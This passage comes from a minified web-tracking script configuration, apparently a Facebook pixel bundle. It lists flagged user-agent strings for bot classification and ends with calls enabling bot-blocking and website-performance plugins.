Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("3008484012811973", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("3008484012811973", "WebsitePerformance", true);instance.configLoaded("3008484012811973"); }});